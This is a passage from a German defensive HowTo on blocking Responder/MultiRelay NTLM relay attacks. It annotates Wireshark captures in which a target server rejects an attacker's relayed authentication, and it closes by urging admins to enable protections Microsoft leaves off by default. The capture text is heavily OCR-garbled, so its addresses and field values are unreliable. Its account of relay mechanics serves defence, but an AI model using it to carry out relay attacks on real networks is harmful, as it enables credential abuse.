| 76       Angreifer       Client       Hier reicht der Angreifer die zuvor bekor<br>an den Client weiter: <ul> <li>Frame 76: 499 bytes on wire (3992 bits), 499 bytes captured (3992 bit<br/>Ethernet II, Src: Microsof Ge:65:00 (00:35:5d:0e:65:00), 05: Microsof<br/>Intermet Protocol Version 4, Src: 172.16.0.10, D5: 172.16.0.11<br/>Transmission Control Protocol, Src Port: 405, Dst Port: 40721, Sec: 5<br/>MetBloS Session Service<br/>Session Step AndX Response (0x73)<br/>Word Court (WT): 4<br/>AndXCommod: No further commands (0xff)<br/>Reserved: 00<br/>Activity Blob: 4e344c4333350000200000000000000000000000000000</li></ul>                                                                                                    | ty) on interface 0<br>of_Ge:(55:56 (00:13:5d:6e:65:56)<br>90, Ack: 268, Len: 445<br>2<br>Exchange, Negotiate 128, Negotiate Version, Negotiate Target Info,                                                                                                    |
| 77       Client       Angreifer       Der Client antwortet auf die Challenge, v. da er diesen nicht besitzt:         > Fram: 77: 612 bytes on wire (4896 bits), 612 bytes captured (4896 bits)       512 bytes captured (4896 bits), 612 bytes captured (4896 bits)         > Transmission Control Protocol Version 4, Src: 172.16.0.11, Dist: 172.16.0.16       10 bit: Microsof 5e: 65: 56 (00: 15: 54: 6e: 65: 56), Dist: Microsof Internet Protocol Version 4, Src: 172.16.0.11, Dist: 172.16.0.16         > HetBIDS Session Service       > SWB (Server Message Block Protocol)         > SWB Header       > Session Setur And Request (0873)         > Mod Count (wT7): 12       AndXCommand: Wo further commands (0xff)         Reserved: 80       AndXOffset: 0         Max Buffer: 16644       Max Muffer: 16644         Max Muffer: 16644       Max Muffer: 490         Reserved: 80000000       Security Blob Length: 490         Security Blob Length: 490       Security Blob Length: 490         Reserved: 800000000       MTLM Secure Service Provider         MTLM Secure Service Provider       MTLMSSP Identifier: NTLMSSP         MTLM Secure Service Provider       MTLM Secure Service Provider         MTLM Secure Service Provider       MTLM Secure Service Provider         MTLM Secure Service Provider       MTLM Secure Service Provider         MTLM Secure Service Provider       MTLM Secure Service Provider         MTLM                                                                                                    | <pre>verwendet aber nicht den NTLM-Hash, ts) on interface 0 of_6e:65:00 (00:15:5d:6e:65:00) 268, Ack: 535, Len: 558 evel 2 Oplocks, Dynamic Reauth, Extended Security Ho00000000000 Ho000000 Ho00000 Ho00000 Ho00000 Ho00000 Ho00000 Ho00000 Ho00000 Ho00000 Ho00000 Ho00000 Ho00000 Ho00000 Ho00000 Ho0000 Ho00000 Ho00000 Ho00000 Ho0000 Ho0000 Ho0000 Ho0000 Ho0000 Ho0000 Ho0000 Ho000 Ho0000 Ho000 Ho000 Ho000 Ho000 Ho000 Ho000 Ho000 Ho000 Ho000 Ho000 Ho000 Ho000 Ho00 Ho00 Ho00 Ho00 Ho00 Ho00 Ho00 Ho00 Ho00 Ho00 Ho00 Ho00 Ho00 Ho00 Ho00 Ho00 Ho00 Ho00 Ho00 Ho00 Ho00 Ho0 Ho</pre> |
| 95 Angreifer Zielserver Der Angreifer klont das Paket und sende                                                                                                    | et die Response des Clients als seine<br>s diese falsch ist:                                                                                                    |

| WS IT-Solutions |     | utions WS  | HowTo – 1<br>18-02-21 V | Responder & MultiRelay Attacke abwehren<br>Vindows Security                                                                                                    |
|-----------------|-----|------------|-------------------------|----------------------------------------------------------------------------------------------------|
|                 |     |            |                         | <pre>&gt; Frame 95: 624 bytes on wire (4092 bits), 624 bytes captured (4092 bits) on interface 1<br/>&gt; Ethernet II, Src: Microsof.6e:65:80 (00:15:5d:6e:65:80), Ost: Microsof.6e:65:57 (00:15:5d:6e:65:57)<br/>&gt; Internet Protocol Version 4, Src: 172.16.0.160, Dot: 172.16.0.160, Dot: 172.16.0.160, Dot: 172.16.0.160, Dot: 172.16.0.160, Dot: 172.160, IAG, Dot: 172.160, IAG, Dot: 172.160,</pre> |
|                 | 119 | Zielserver | Angreifer               | Der Zielserver kann dies dennoch genau herausfinden und dem Angreifer die<br>Authentifizierung verweigern:                                                                                                    |

Damit ist auch dieser Angriff abgewehrt.

6

Es ist also nicht unmöglich, diesen Angriff zu vereiteln. Nur leider hat Microsoft diese ganzen Schutzmechanismen nicht per Default aktiv – also wie üblich: Ihr seid dran!